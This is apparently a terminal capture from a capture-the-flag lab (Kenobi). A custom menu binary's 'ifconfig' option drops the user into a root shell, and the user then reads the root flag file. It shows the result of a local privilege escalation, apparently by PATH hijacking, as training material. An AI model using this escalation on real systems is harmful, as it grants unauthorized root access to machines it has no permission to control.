 kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
ifconfig-4.3# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
ifconfig-4.3# cd /root
ifconfig-4.3# ls -la
total 32
drwx------  3 root root 4096 Sep  4  2019 .
drwxr-xr-x 23 root root 4096 Sep  4  2019 ..
lrwxrwxrwx  1 root root    9 Sep  4  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Sep  4  2019 .cache
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Sep  4  2019 root.txt
-rw-------  1 root root 5383 Sep  4  2019 .viminfo
ifconfig-4.3# cat root.txt
177
ifconfig-4.3#